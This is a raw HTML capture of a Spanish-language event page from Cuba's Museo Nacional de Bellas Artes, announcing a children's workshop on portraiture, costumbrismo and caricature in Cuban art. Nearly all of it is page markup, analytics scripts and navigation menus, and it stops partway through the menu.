

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellasartes.co.cu/evento/taller-de-creacion-infantil-retrato-costumbrismo-y-caricatura-en-el-arte-cubano
body_size: 11596
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/colaboradores/unicef" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Unicef" />
<link rel="shortcut icon" href="https://www.bellasartes.co.cu/sites/default/files/public/mba.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Esta edición tendrá como artista invitado a Alexander Mayet, y el día 18 de noviembre se realizará una actividad dedicada a la Convención de los Derechos del Niño." />
<meta name="abstract" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal, sin fines de lucro, abierta al público y con propósitos de educación y deleite." />
<meta name="keywords" content="museo, arte, cuba, arte cubano, arte universal, obras, artistas, exposiciones, eventos, noticias, teatro, cartelera, boletines, publicaciones, investigaciones, galerías, visitas guiadas, alquiler de espacios" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.bellasartes.co.cu/evento/taller-de-creacion-infantil-retrato-costumbrismo-y-caricatura-en-el-arte-cubano" />
<link rel="shortlink" href="https://www.bellasartes.co.cu/node/1806" />
<meta property="og:site_name" content="Museo Nacional de Bellas Artes de Cuba" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Taller de Creación Infantil Retrato, costumbrismo y caricatura en el arte cubano" />
<meta property="og:url" content="https://www.bellasartes.co.cu/evento/taller-de-creacion-infantil-retrato-costumbrismo-y-caricatura-en-el-arte-cubano" />
<meta property="og:description" content="Esta edición tendrá como artista invitado a Alexander Mayet, y el día 18 de noviembre se realizará una actividad dedicada a la Convención de los Derechos del Niño." />
<meta property="og:updated_time" content="2017-12-22T10:44:03-08:00" />
<meta property="og:image" content="https://www.bellasartes.co.cu/sites/default/files/public/noticias/evento.jpg" />
<meta property="og:image:url" content="https://www.bellasartes.co.cu/sites/default/files/public/noticias/evento.jpg" />
<meta property="og:image:secure_url" content="https://www.bellasartes.co.cu/sites/default/files/public/noticias/evento.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-11-03T13:40:00-07:00" />
<meta property="article:modified_time" content="2017-12-22T10:44:03-08:00" />
  <title>Taller de Creación Infantil Retrato, costumbrismo y caricatura en el arte cubano | Museo Nacional de Bellas Artes de Cuba</title>
  <link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_9vTUeWTQb7ihQz1-CJzmRWLjeOiVL1wGwjhejzNcGaI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_yh8usIh5AwYbA5VmeNdr6W6WebczMYcPkEL0jJqk76Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_bHixdNqIm_fGV7c3IlqVJl-OQXz4T0rdcigI0kCjuGg.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Fj5EhlbLWNHJc0YV65aeMHlzg_lnW-vYa-gLso_Ywsg.js"></script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "" : "http://stats.bellasartes.co.cu/");_paq.push(["setSiteId", "1"]);_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setDocumentTitle", "Taller%20de%20Creaci%C3%B3n%20Infantil%20Retrato%2C%20costumbrismo%20y%20caricatura%20en%20el%20arte%20cubano"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".bellasartes.co.cu"]);var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.https"]);
  _paq.push(["setDomains", ["*.https//www.bellasartes.co.cu"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.bellasartes.co.cu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();_paq.push(["trackPageView"]);_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"piwik.js";s.parentNode.insertBefore(g,s);})();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_l-DCa0bl2TCCxixrz1JCd0vOZWymYnQHPfHDosLHi54.js"></script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};</script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap","theme_token":"MWgu-dsGO1R_LsuWHbWKpzXVqY2mwNPRiluPlaVyXaY","js":{"0":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/es_oRqln_ZgYdUGkMIwmp3zdsvtKS_F7UPyr5qBMTzPMuY.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/piwik7.210\/piwik.js":1,"1":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"2":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/basic_cart\/basic_cart.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/2a1f438c607ed08a907d51b135e7541f.css":1,"sites\/all\/modules\/path_breadcrumbs\/css\/path_breadcrumbs.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_4.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.90","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/evento\/taller-de-creacion-infantil-retrato-costumbrismo-y-caricatura-en-el-arte-cubano":true},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(addtoany\\.com)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"piwik":{"trackMailto":1,"trackColorbox":1},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"image","controls":[]}},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body role="document" class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1806 node-type-evento i18n-es">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://www.bellasartes.co.cu/sites/default/files/public/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Museo Nacional de Bellas Artes de Cuba</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                                <ul class="menu nav navbar-nav secondary"><li class="first leaf"><a href="/user/login" title="">Iniciar</a></li>
<li class="leaf"><a href="/contact" class="menu_icon menu-778" title="Contáctenos"></a></li>
<li class="leaf"><a href="/pagina-estatica/lista-de-contactos" class="menu_icon menu-779" title="Lista de contactos"></a></li>
<li class="last leaf"><a href="/pagina-estatica/libro-de-visitas" class="menu_icon menu-780" title="Libro de visitas"></a></li>
</ul>                                  <div class="region region-navigation">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/evento/taller-de-creacion-infantil-retrato-costumbrismo-y-caricatura-en-el-arte-cubano" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary">Buscar</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-qFETrIX3vkPDYjg9Aj_Q8zqZAqz5BG6x8FKv_8Ud0Cg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
                  </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      <div class="region region-header">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-18">
  <li  data-id="620" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1097" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/visitenos"  class="dropdown-toggle">
        
    Visítenos          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1100" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/planee-su-visita"  title="Planee su visita">
        
    Planee su visita          </a>
  </li>

<li  data-id="1101" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/visitas-guiadas"  title="Visitas guiadas">
        
    Visitas guiadas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1352" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/obras"  class="dropdown-toggle">
        
    Explore          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1150" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/obras"  title="Obras">
        
    Obras          </a>
  </li>

<li  data-id="1339" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/artistas"  title="Artistas">
        
    Artistas          </a>
  </li>

<li  data-id="1349" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/la-coleccion"  class="dropdown-toggle">
        
    La colección          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="796" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/la-coleccion/arte-cubano"  title="Arte Cubano">
        
    Arte Cubano          </a>
  </li>

<li  data-id="845" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega dropdown-submenu">
  <a href="/la-coleccion/arte-universal"  class="dropdown-toggle" title="Arte Universal">
        
    Arte Universal          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-3 items-5">
  <li  data-id="874" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-de-la-antiguedad"  title="Arte de la antigüedad">
        
    Arte de la antigüedad          </a>
  </li>

<li  data-id="864" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-europeo"  title="Arte Europeo">
        
    Arte Europeo          </a>
  </li>

<li  data-id="825" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-estadounidense" >
        
    Arte Estadounidense          </a>
  </li>

<li  data-id="865" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-latinoamericano" >
        
    Arte Latinoamericano          </a>
  </li>

<li  data-id="1499" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-asiatico"  title="Arte Asiático">
        
    Arte Asiático          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1356" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/exposiciones-permanentes"  class="dropdown-toggle" title="Exposiciones permanentes">
        
    Exposiciones permanentes          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1360" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-cubano"  title="Salas de Arte Cubano">
        
    Salas de Arte Cubano          </a>
  </li>

<li  data-id="1361" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-universal"  title="Salas de Arte Universal">
        
    Salas de Arte Universal          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1107" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/mas-sobre-museo-arte"  class="dropdown-toggle" title="El museo y su historia">
        
    El museo y su historia          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1111" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte"  title="Historia">
        
    Historia          </a>
  </li>

<li  data-id="1112" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1113" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1388" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-administrativa"  title="Sede Administrativa">
        
    Sede Administrativa          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1074" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/q-esta-pasando"  class="dropdown-toggle" title="Qué está pasando">
        
    Qué está pasando          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1091" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando"  title="Cartelera">
        
    Cartelera          </a>
  </li>

<li  data-id="1389" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/exposiciones-temporales"  title="Exposiciones temporales">
        
    Exposiciones temporales          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/eventos"  title="Eventos">
        
    Eventos          </a>
  </li>

<li  data-id="887" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/noticias"  title="Noticias">
        
    Noticias          </a>
  </li>

<li  data-id="1400" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/galerias" >
        
    Galerías          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/boletines" >
        
    Boletines          </a>
  </li>

<li  data-id="1268" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/redes-sociales" >
        
    Redes sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

